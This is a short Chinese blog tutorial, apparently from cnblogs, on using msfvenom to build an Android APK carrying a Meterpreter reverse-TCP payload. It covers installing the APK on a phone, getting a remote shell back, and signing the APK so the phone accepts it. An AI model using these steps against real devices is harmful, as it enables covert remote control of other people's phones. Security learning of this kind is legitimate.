标签:images nbsp bsp 利用 img 地址 本地ip 注释 手机



首先我在Kali下生成一个Android的应用程序,即apk格式的文件,用到的命令是:

msfvenom -p android/meterpreter/reverse_tcp LHOST=本地ip LPORT=监听端口 R > /root/rb.apk

注释:-p:指的是在本次环境中攻击所使用的payload,这个payload就是将Android攻击成功之后的反弹连接发送到攻击者的终端上来;’

LHOOST与LPORT指的是本地反弹的ip地址与本地监听端口;

-R:表示要生成的文件类型;

> /root/rb.apk:表示生成文件的保存路径;

那么接下来就开始配置:



攻击端配置成功之后在手机端将之前生成好的apk文件导入手机中,然后供给端就开始exploit,则可以看出回话的连接状态:



选择连接会话,进入控制shell,则可以查看使得内容信息与版本信息:

【注意:在将Kali里面生成的apk文件直接导入手机时可能会发生错误,那是因为apk文件缺少授权,所以我们下载一个制作签名的软件,给此文件进行授权,则就可以导入了】

标签:images nbsp bsp 利用 img 地址 本地ip 注释 手机

原文地址:http://www.cnblogs.com/wjvzbr/p/7569400.html